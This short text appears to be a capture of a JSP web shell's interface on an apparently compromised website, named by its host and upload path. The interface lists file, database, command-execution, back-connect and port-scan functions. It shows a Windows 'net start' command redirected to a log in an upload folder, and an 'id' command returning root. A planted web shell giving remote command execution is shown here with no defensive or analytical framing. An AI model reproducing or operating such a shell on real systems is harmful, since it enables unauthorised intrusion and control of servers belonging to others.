 www.haiertv.cn/upload/1423749859550.jsp
www.haiertv.cn (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Re
Execute Program »
Parameter
cmd.exe /c net start > /data/appstore/upload/Log.txt
Execute
Execute Shell »
Parameter
id
Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)